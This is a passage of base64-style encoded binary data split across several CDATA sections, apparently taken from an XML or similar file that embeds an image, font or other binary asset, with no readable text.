DrGqbpajtombFmqZmHVMDgeF10nym9SuoBTdydIWybbz5nC0SzXcZG4HsnxAMSWSy753E4W/j+W2
cRPCo6kKKUV2tjFkQ2LXHCUiPlhWRHDdHkeV2zgUKezyPCmp5rRNOU7Fo/9QGWmxMr04iVj8nCS/
6VB0OQ43R5sM/zV13fZrhl3xemLRM9O+kE3fwi9MWNywhMUSP1tV7sN0XeZUaum5qW35eZp4etAL
z+OIl6M9iq/nvZ7HoyrZyTIcUJiZ5jnVM9PCzcb1PDxte3b2sPStzp/mqUIlHzRsnKBSPcvup2mH
H1+K9NfNXgd/YKp1tEj6aDp738rhnJsQt+PcrrPDcE9ZOmV5eD7duzue4vaN21dy4djZTG2TyXIe
R1XTSuza4uuot/VRFNS6t1iKm07X4fT0DLLzHEVLMRxyXRRdo2hbT9cVBNkwTLuOJkn3+94Q7N1W
X1U+TfOyvEly7HC6kBSppoFW9Q09PDVLNq237Yym9dqyZMmS5Om+VXl9qt+Qu7og+I6kja51ic6k
2IqhyW07mo5aeCdJj1nuaJl+Hft5LLd93Fb0yimafuX6h3XtEk21jcw63mbjbTZ2SeImmm7cTY7/
uv5qqpplVAyP4FcWQ9sUkeBhgyW1MskyiGXj0Vy9j8wyLmTj4ZDCddMkv2+fKByGIr2/0nuUrY/m
PFbn9YztOE+BTB9fNPKUfvy/1xhH2zgUPamKi2QmABxajjvZcx4nIiubnkdSBUX3VPdZF/mlu/ZH
Ef3UNw8Xlh9YzMAQiZVk+mTXL8/veWuYPOPS9N9Xdd+rusbHkN0669ZxP5BG25/mRT5plvEWkhaX
ERXWKBWyeVUvwuH6HM88plGhkelDKukeU437qnuT5ut96caFG84Xwkm3TuRk24azkqdKlHKVyIyY
xKhQMRdsBUR6zbjxYwgjmECFWKu/tHJqoeZb5L47ScJdV2aamG2kxp1bt3Kebp6jtu3hGIdjFUgU
I1H5Sy1ULKWGJsaui/SdRAqxWCcRUN2XYntl53IIfiEpRnBr8ulB77unqW2eMJnaMW86wWIxlN8z
8nk/pmXFtVKJQqRPyLTrf273Hv3XYdlWVR+GVTwvomkX/N7Pm8OQHkUW9FCPSz8vVtVQKMSiRQ0P
HThQVFpKqNX/MbktjZ4tTud4HPt0PMLt2Uzf0aRPFfXAL+uooaeraJ+mLxiqHoeboumW7/elXVgt
z5M0U/Ic7f3J/9QuPKPujbo32s7kmaerTaLn5nEhmxYE93WtzfMVRZgcYfRkT7OWXRcyMTAkJSOj
0UnX5ZR9S7QdS7MDXQ+0R/FGU9yNXyxXixUxijCiAB7wwAiCAAQhZEAEKDBABCrwAA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
